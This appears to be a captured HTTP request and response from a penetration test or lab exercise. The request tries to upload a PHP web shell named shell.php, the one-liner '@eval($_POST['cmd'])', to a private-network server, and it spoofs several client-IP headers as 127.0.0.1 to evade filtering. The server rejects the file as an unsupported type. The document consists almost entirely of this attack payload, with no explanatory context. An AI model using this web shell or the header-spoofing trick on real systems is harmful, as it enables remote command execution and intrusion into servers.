 POST / HTTP/1.1
Host: 192.168.10.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------329668503829317986982859497704
Content-Length: 275
Origin: http://192.168.10.129:8080
Connection: close
Referer: http://192.168.10.129:8080/
Cookie: JSESSIONID=B702046B19278E357187D222B82B5AD4
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
-----------------------------329668503829317986982859497704
Content-Disposition: form-data; name="file_upload"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['cmd']);?>
-----------------------------329668503829317986982859497704--
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Thu, 17 Aug 2023 02:46:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 30
Unsupported filetype uploaded.